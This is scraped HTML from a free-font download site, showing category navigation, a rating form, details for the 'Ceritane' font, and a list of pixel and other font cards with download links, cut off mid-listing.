<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111619</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,392</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,818,897</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Font">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Font">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Font">Andrew Dawkins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Alamanda-Santika-Signature.font" title="Alamanda Santika Signature Font">Alamanda Santika Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thirteenth-Classmate.font" title="Thirteenth Classmate Font">Thirteenth Classmate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe Font">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD Font">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold Font">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular Font">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular Font">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina Font">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena Font">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note Font">By Note</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kotak-Pensil.font" title="Kotak Pensil Font">Kotak Pensil</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salmon.font" title="Salmon Font">Salmon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Xanthoula.font" title="Xanthoula Font">Xanthoula</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fortunelimes-Free-Regular.font" title="Fortunelimes Free Regular Font">Fortunelimes Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jeshine.font" title="Jeshine Font">Jeshine</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Cartoon.html" class="freefontsbreadcrumblink">Cartoon</a></span> <span class="webfontsbreadcrumb">/ <a href="/Ceritane.font" class="freefontsbreadcrumblink">Ceritane</a></span>
	<span class="webfontsbreadcrumb">/ Ceritane</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://www.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="Ceritane">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Rate it: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excellent</option>
      <option value="4" >Very Good</option>
      <option value="3" >Good</option>
      <option value="2" >Fair</option>
      <option value="1" >Poor</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Rate this
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Ceritane Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>2022-08-16</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">524 Downloads</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Description</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Ceritane  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 001.000</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 98</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://www.ffonts.net" class="freefontsbreadcrumblink s24" title="Free Fonts">Free Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / Fonts (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				  <p>
    Welcome to the <strong>Font Trends</strong> page — your destination for discovering which fonts are shaping today’s design landscape.
    Whether you’re working on a brand refresh, social media visuals, or website UI, following current font trends helps your work feel fresh and relevant.
  </p>

  <p>
    This collection features the most <b>trending fonts</b> of the season, chosen by designers and creators across the world.
    Expect to see elegant serifs, minimalist sans serifs, expressive display fonts, and handcrafted scripts that define modern aesthetics in 2025.
  </p>
  <p>
    Combine your favorite trending typefaces with timeless categories like 
    <a href="/Modern.html">Modern</a>, <a href="/Serif.html">Serif</a>, or <a href="/Handwritten.html">Handwritten</a> for a balanced and eye-catching design.
  </p>
							
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/NARPASSWORD00000.font" title="NARPASSWORD00000 Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NARPASSWORD00000 Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/NARPASSWORD00000.font" title="NARPASSWORD00000 Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NARPASSWORD00000.webp" alt="NARPASSWORD00000  Free Fonts Download"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/NARPASSWORD00000.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NARPASSWORD00000 Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">746 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/NARPASSWORD00000.font" title="NARPASSWORD00000 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/BM-germar-A12.font" title="BM germar A12 Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BM germar A12 Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/BM-germar-A12.font" title="BM germar A12 Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-germar-A12.webp" alt="BM germar A12  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/BM-germar-A12.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BM germar A12 Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">271 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/BM-germar-A12.font" title="BM germar A12 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/XG-pixo.font" title="XG pixo Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                XG pixo Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/XG-pixo.font" title="XG pixo Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/X/G/XG-pixo.webp" alt="XG pixo  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/XG-pixo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="XG pixo Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">390 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/XG-pixo.font" title="XG pixo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Bold.font" title="Grixel Kyrou 7 Wide Bold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Grixel Kyrou 7 Wide Bold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Bold.font" title="Grixel Kyrou 7 Wide Bold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grixel-Kyrou-7-Wide-Bold.webp" alt="Grixel Kyrou 7 Wide Bold  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Grixel Kyrou 7 Wide Bold Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">299 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Grixel-Kyrou-7-Wide-Bold.font" title="Grixel Kyrou 7 Wide Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Xtnd.font" title="Grixel Kyrou 7 Wide Xtnd Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Grixel Kyrou 7 Wide Xtnd Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Xtnd.font" title="Grixel Kyrou 7 Wide Xtnd Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grixel-Kyrou-7-Wide-Xtnd.webp" alt="Grixel Kyrou 7 Wide Xtnd  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Xtnd.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Grixel Kyrou 7 Wide Xtnd Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">240 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Grixel-Kyrou-7-Wide-Xtnd.font" title="Grixel Kyrou 7 Wide Xtnd Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Bold-Xtnd.font" title="Grixel Kyrou 7 Wide Bold Xtnd Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Grixel Kyrou 7 Wide Bold Xtnd Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Bold-Xtnd.font" title="Grixel Kyrou 7 Wide Bold Xtnd Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grixel-Kyrou-7-Wide-Bold-Xtnd.webp" alt="Grixel Kyrou 7 Wide Bold Xtnd  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide-Bold-Xtnd.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Grixel Kyrou 7 Wide Bold Xtnd Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">343 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Grixel-Kyrou-7-Wide-Bold-Xtnd.font" title="Grixel Kyrou 7 Wide Bold Xtnd Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide.font" title="Grixel Kyrou 7 Wide Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Grixel Kyrou 7 Wide Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide.font" title="Grixel Kyrou 7 Wide Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
